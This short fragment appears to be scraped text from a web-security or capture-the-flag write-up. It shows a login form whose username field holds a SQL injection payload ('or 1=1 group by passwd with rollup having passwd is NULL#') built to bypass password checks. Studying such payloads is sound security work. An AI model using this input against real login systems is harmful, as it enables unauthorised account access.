 LOG IN
username
1'or 1=1 group by passwd with rollup having passwd is NULL#
Your password
Keep me logged in